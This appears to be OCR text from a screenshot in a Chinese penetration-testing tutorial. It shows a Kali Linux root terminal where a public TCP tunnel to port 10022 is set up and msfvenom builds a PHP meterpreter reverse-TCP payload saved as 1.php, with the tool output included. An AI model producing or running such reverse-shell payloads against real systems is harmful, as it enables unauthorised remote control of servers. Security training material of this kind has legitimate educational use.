 Shell No. 1
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
(Ctrl+C 退 出 )
Tunnel Status online
Version 2.1/2.1
Forwarding tcp:// :10022 -> 127.0.0.1:80
Web Interface 127.0.0.1:4040
# Conn 1
Avg Conn Time 100134.34ms
Shell No. 1
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali:~# msfvenom -p php/meterpreter_reverse_tcp LHOST=
lport=10022 -f raw -o 1.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the
payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 34283 bytes
Saved as: 1.php
root@kali:~#
ZAC安全